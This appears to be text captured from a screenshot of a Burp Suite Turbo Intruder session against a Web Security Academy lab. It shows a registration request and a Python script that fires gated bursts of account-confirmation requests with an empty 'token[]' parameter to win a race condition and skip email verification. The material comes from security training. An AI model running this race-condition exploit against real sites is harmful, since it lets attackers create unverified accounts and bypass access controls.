 Turbo Intruder - 0a130099032c1fcd80fc769e00350077.web-security-academy.net
Pretty Raw Hex Hackvertor \n
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=yuKo1wlQbvTdw3vxwTSp6FqWgs0aVLjM&username=%s&email=user%40ginandjuice.shop&password=1111
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3     # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4     # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5     # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6     engine = RequestEngine(endpoint=target.endpoint,
7                            concurrentConnections=1,
8                            engine=Engine.BURP2
9                            )
10     token_req='''POST /confirm?token[]= HTTP/2
11 Host: 0a130099032c1fcd80fc769e00350077.web-security-academy.net
12 Cookie: phpsessionid=UMKlOQukUmAUvtjZN7gfx1wpxNtaGKd7
13 Content-Length: 0
14
15 '''
16     # the 'gate' argument withholds part of each request until openGate is invoked
17     # if you see a negative timestamp, the server responded before the request was complete
18     for i in range(20):
19         username = 'tristan' + str(i)
20         engine.queue(target.req, username, gate=str(i))
21
22         for j in range(50):
23             engine.queue(token_req, gate=str(i))
24
25         engine.openGate(str(i))
26     # once every 'race1' tagged request has been queued
27     # invoke engine.openGate() to send them in sync
28
29
30
31 def handleResponse(req, interesting):
32     table.add(req)
33
Attack